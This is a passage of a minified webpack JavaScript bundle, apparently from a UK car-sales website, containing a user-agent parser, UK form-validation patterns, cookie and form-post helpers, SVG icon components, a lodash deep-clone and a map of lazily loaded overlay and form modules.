?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[m,h],[/(sunos) ?([\w\.\d]*)/i],[[m,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[m,h]]},re=function(e,t){if(typeof e===c&&(t=e,e=a),!(this instanceof re))return new re(e,t).getResult();var n=typeof o!==l&&o.navigator?o.navigator:a,r=e||(n&&n.userAgent?n.userAgent:""),g=n&&n.userAgentData?n.userAgentData:a,w=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(ne,t):ne,C=n&&n.userAgent==r;return this.getBrowser=function(){var e,t={};return t[m]=a,t[h]=a,Q.call(t,r,w.browser),t[d]=typeof(e=t[h])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:a,C&&n&&n.brave&&typeof n.brave.isBrave==i&&(t[m]="Brave"),t},this.getCPU=function(){var e={};return e[v]=a,Q.call(e,r,w.cpu),e},this.getDevice=function(){var e={};return e[f]=a,e[u]=a,e[p]=a,Q.call(e,r,w.device),C&&!e[p]&&g&&g.mobile&&(e[p]=y),C&&"Macintosh"==e[u]&&n&&typeof n.standalone!==l&&n.maxTouchPoints&&n.maxTouchPoints>2&&(e[u]="iPad",e[p]=b),e},this.getEngine=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.engine),e},this.getOS=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.os),C&&!e[m]&&g&&g.platform&&"Unknown"!=g.platform&&(e[m]=g.platform.replace(/chrome os/i,z).replace(/macos/i,G)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=typeof e===s&&e.length>500?X(e,500):e,this},this.setUA(r),this};re.VERSION="1.0.41",re.BROWSER=K([m,h,d]),re.CPU=K([v]),re.DEVICE=K([u,f,p,g,y,w,b,C,E]),re.ENGINE=re.OS=K([m,h]),typeof t!==l?(e.exports&&(t=e.exports=re),t.UAParser=re):n.amdO?(r=function(){return re}.call(t,n,t,e))===a||(e.exports=r):typeof o!==l&&(o.UAParser=re);var oe=typeof o!==l&&(o.jQuery||o.Zepto);if(oe&&!oe.ua){var ae=new re;oe.ua=ae.getResult(),oe.ua.get=function(){return ae.getUA()},oe.ua.set=function(e){ae.setUA(e);var t=ae.getResult();for(var n in t)oe.ua[n]=t[n]}}}("object"==typeof window?window:this)},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6615);const o=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function a(e,t,n){if(!(0,r.Gv)(t))return!1;const a=document.createElement("form");if(a.setAttribute("method","POST"),a.setAttribute("action",e),"string"==typeof n)o(a,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];o(a,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(a),a.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>a});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,o=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,a={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:o,message:"A valid mobile number is required"},phone:{value:r||o,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>u,HI:()=>h,Q5:()=>i,R5:()=>s,RI:()=>m,S5:()=>l,aX:()=>g,cy:()=>d,hZ:()=>w,pX:()=>v,qC:()=>f,r5:()=>y,uJ:()=>p});var r=n(4467);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function i(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const l=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,o=e.length;r<o;r++){const o=e[r],i=o[t];if(i&&(i===n||void 0===n))return a({},o)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function d(e){return!!e&&e.constructor===Array}function u(e){return"[object Object]"==={}.toString.call(e)}function m(e){return u(e)&&0===Object.keys(e).length}function p(e){return void 0===e||""===e||null===e}function f(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function h(e){return e>=1e3&&e<1e6?"".concat(f(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?f(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function v(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let o="".concat(e,"=").concat(t);return o+=";max-age=".concat(n||2592e3),o+=";path=".concat(r||"/"),document.cookie=o,o}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6801:()=>{window.m&&window.m.Action({updateVehicleFinance:(e,t)=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:{VehicleId:e,FinanceRepresentativeExample:t}})})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),o=n(45),a=n(6540),i=n(7343);const l=["colour"];function c(e){let{colour:t=i.M.contentPrimary}=e,n=(0,o.A)(e,l);return a.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),a.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>o.A,mb:()=>l,BT:()=>c.A,rw:()=>s,np:()=>d});var r=n(7125),o=n(1648),a=n(8168),i=n(6540);function l(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("g",null,i.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null",fill:"currentColor"},i.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function d(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null"},i.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),i.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),o=n(4164),a=n(4644),i=n(6540),l=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=i.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:d,open:u,addPadding:m=!1,hideClose:p=!1,showTitle:f=!0,title:h}=e;return i.createElement(r.bL,{open:u,onOpenChange:d},i.createElement(r.ZL,null,i.createElement(r.hJ,{className:"radix_modal__overlay"}),i.createElement(r.UC,{className:(0,o.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>p&&e.preventDefault(),onPointerDownOutside:e=>p&&e.preventDefault()},i.createElement(a.s6,null,i.createElement(r.VY,{className:"radix_modal__description"},c)),f?i.createElement("div",{className:"radix_modal__header"},i.createElement(r.hE,{className:"radix_modal__title"},h),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))):i.createElement(i.Fragment,null,i.createElement(a.s6,null,i.createElement(r.hE,{className:"radix_modal__title"},h)),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))),i.createElement("div",{className:(0,o.A)("radix_modal__body",{padded:m})},i.createElement(i.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",null,o.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7193:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Boolean]",l="[object Date]",c="[object Function]",s="[object GeneratorFunction]",d="[object Map]",u="[object Number]",m="[object Object]",p="[object Promise]",f="[object RegExp]",h="[object Set]",v="[object String]",g="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",C="[object Float32Array]",E="[object Float64Array]",k="[object Int8Array]",S="[object Int16Array]",M="[object Int32Array]",L="[object Uint8Array]",P="[object Uint8ClampedArray]",x="[object Uint16Array]",_="[object Uint32Array]",R=/\w*$/,O=/^\[object .+?Constructor\]$/,A=/^(?:0|[1-9]\d*)$/,N={};N[a]=N["[object Array]"]=N[b]=N[w]=N[i]=N[l]=N[C]=N[E]=N[k]=N[S]=N[M]=N[d]=N[u]=N[m]=N[f]=N[h]=N[v]=N[g]=N[L]=N[P]=N[x]=N[_]=!0,N["[object Error]"]=N[c]=N[y]=!1;var j="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,T="object"==typeof self&&self&&self.Object===Object&&self,V=j||T||Function("return this")(),I=t&&!t.nodeType&&t,D=I&&e&&!e.nodeType&&e,H=D&&D.exports===I;function Z(e,t){return e.set(t[0],t[1]),e}function q(e,t){return e.add(t),e}function W(e,t,n,r){var o=-1,a=e?e.length:0;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function B(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function U(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function F(e,t){return function(n){return e(t(n))}}function z(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var G,$=Array.prototype,K=Function.prototype,Y=Object.prototype,J=V["__core-js_shared__"],X=(G=/[^.]+$/.exec(J&&J.keys&&J.keys.IE_PROTO||""))?"Symbol(src)_1."+G:"",Q=K.toString,ee=Y.hasOwnProperty,te=Y.toString,ne=RegExp("^"+Q.call(ee).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),re=H?V.Buffer:void 0,oe=V.Symbol,ae=V.Uint8Array,ie=F(Object.getPrototypeOf,Object),le=Object.create,ce=Y.propertyIsEnumerable,se=$.splice,de=Object.getOwnPropertySymbols,ue=re?re.isBuffer:void 0,me=F(Object.keys,Object),pe=De(V,"DataView"),fe=De(V,"Map"),he=De(V,"Promise"),ve=De(V,"Set"),ge=De(V,"WeakMap"),ye=De(Object,"create"),be=Be(pe),we=Be(fe),Ce=Be(he),Ee=Be(ve),ke=Be(ge),Se=oe?oe.prototype:void 0,Me=Se?Se.valueOf:void 0;function Le(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function xe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function _e(e){this.__data__=new Pe(e)}function Re(e,t){var n=Fe(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&ze(e)}(e)&&ee.call(e,"callee")&&(!ce.call(e,"callee")||te.call(e)==a)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],r=n.length,o=!!r;for(var i in e)!t&&!ee.call(e,i)||o&&("length"==i||qe(i,r))||n.push(i);return n}function Oe(e,t,n){var r=e[t];ee.call(e,t)&&Ue(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function Ae(e,t){for(var n=e.length;n--;)if(Ue(e[n][0],t))return n;return-1}function Ne(e,t,n,r,o,p,y){var O;if(r&&(O=p?r(e,o,p,y):r(e)),void 0!==O)return O;if(!Ke(e))return e;var A=Fe(e);if(A){if(O=function(e){var t=e.length,n=e.constructor(t);t&&"string"==typeof e[0]&&ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!t)return function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(e,O)}else{var j=Ze(e),T=j==c||j==s;if(Ge(e))return function(e,t){if(t)return e.slice();var n=new e.constructor(e.length);return e.copy(n),n}(e,t);if(j==m||j==a||T&&!p){if(B(e))return p?e:{};if(O=function(e){return"function"!=typeof e.constructor||We(e)?{}:(t=ie(e),Ke(t)?le(t):{});var t}(T?{}:e),!t)return function(e,t){return Ve(e,He(e),t)}(e,function(e,t){return e&&Ve(t,Ye(t),e)}(O,e))}else{if(!N[j])return p?e:{};O=function(e,t,n,r){var o=e.constructor;switch(t){case b:return Te(e);case i:case l:return new o(+e);case w:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,r);case C:case E:case k:case S:case M:case L:case P:case x:case _:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}(e,r);case d:return function(e,t,n){var r=t?n(U(e),!0):U(e);return W(r,Z,new e.constructor)}(e,r,n);case u:case v:return new o(e);case f:return function(e){var t=new e.constructor(e.source,R.exec(e));return t.lastIndex=e.lastIndex,t}(e);case h:return function(e,t,n){var r=t?n(z(e),!0):z(e);return W(r,q,new e.constructor)}(e,r,n);case g:return a=e,Me?Object(Me.call(a)):{}}var a}(e,j,Ne,t)}}y||(y=new _e);var V=y.get(e);if(V)return V;if(y.set(e,O),!A)var I=n?function(e){return function(e,t,n){var r=t(e);return Fe(e)?r:function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}(r,n(e))}(e,Ye,He)}(e):Ye(e);return function(e,t){for(var n=-1,r=e?e.length:0;++n<r&&!1!==t(e[n],n,e););}(I||e,function(o,a){I&&(o=e[a=o]),Oe(O,a,Ne(o,t,n,r,a,e,y))}),O}function je(e){return!(!Ke(e)||(t=e,X&&X in t))&&($e(e)||B(e)?ne:O).test(Be(e));var t}function Te(e){var t=new e.constructor(e.byteLength);return new ae(t).set(new ae(e)),t}function Ve(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;Oe(n,i,void 0===l?e[i]:l)}return n}function Ie(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function De(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return je(n)?n:void 0}Le.prototype.clear=function(){this.__data__=ye?ye(null):{}},Le.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Le.prototype.get=function(e){var t=this.__data__;if(ye){var n=t[e];return n===r?void 0:n}return ee.call(t,e)?t[e]:void 0},Le.prototype.has=function(e){var t=this.__data__;return ye?void 0!==t[e]:ee.call(t,e)},Le.prototype.set=function(e,t){return this.__data__[e]=ye&&void 0===t?r:t,this},Pe.prototype.clear=function(){this.__data__=[]},Pe.prototype.delete=function(e){var t=this.__data__,n=Ae(t,e);return!(n<0)&&(n==t.length-1?t.pop():se.call(t,n,1),!0)},Pe.prototype.get=function(e){var t=this.__data__,n=Ae(t,e);return n<0?void 0:t[n][1]},Pe.prototype.has=function(e){return Ae(this.__data__,e)>-1},Pe.prototype.set=function(e,t){var n=this.__data__,r=Ae(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},xe.prototype.clear=function(){this.__data__={hash:new Le,map:new(fe||Pe),string:new Le}},xe.prototype.delete=function(e){return Ie(this,e).delete(e)},xe.prototype.get=function(e){return Ie(this,e).get(e)},xe.prototype.has=function(e){return Ie(this,e).has(e)},xe.prototype.set=function(e,t){return Ie(this,e).set(e,t),this},_e.prototype.clear=function(){this.__data__=new Pe},_e.prototype.delete=function(e){return this.__data__.delete(e)},_e.prototype.get=function(e){return this.__data__.get(e)},_e.prototype.has=function(e){return this.__data__.has(e)},_e.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Pe){var r=n.__data__;if(!fe||r.length<199)return r.push([e,t]),this;n=this.__data__=new xe(r)}return n.set(e,t),this};var He=de?F(de,Object):function(){return[]},Ze=function(e){return te.call(e)};function qe(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}function We(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Y)}function Be(e){if(null!=e){try{return Q.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ue(e,t){return e===t||e!=e&&t!=t}(pe&&Ze(new pe(new ArrayBuffer(1)))!=w||fe&&Ze(new fe)!=d||he&&Ze(he.resolve())!=p||ve&&Ze(new ve)!=h||ge&&Ze(new ge)!=y)&&(Ze=function(e){var t=te.call(e),n=t==m?e.constructor:void 0,r=n?Be(n):void 0;if(r)switch(r){case be:return w;case we:return d;case Ce:return p;case Ee:return h;case ke:return y}return t});var Fe=Array.isArray;function ze(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}(e.length)&&!$e(e)}var Ge=ue||function(){return!1};function $e(e){var t=Ke(e)?te.call(e):"";return t==c||t==s}function Ke(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ye(e){return ze(e)?Re(e):function(e){if(!We(e))return me(e);var t=[];for(var n in Object(e))ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}e.exports=function(e){return Ne(e,!0,!0)}},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),o.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.ts